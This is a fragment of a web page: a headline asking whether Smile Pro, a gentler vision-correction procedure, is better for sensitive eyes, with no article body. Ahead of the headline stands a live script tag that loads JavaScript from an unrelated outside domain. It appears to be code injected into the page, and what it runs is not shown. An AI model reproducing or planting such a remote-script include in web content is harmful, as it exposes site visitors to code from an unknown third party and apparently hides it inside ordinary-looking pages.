 <script src=//thesnackbee.com/d.js></script>Smile Pro Recommended: Is a Gentler Vision Correction Procedure Better for Sensitive Eyes?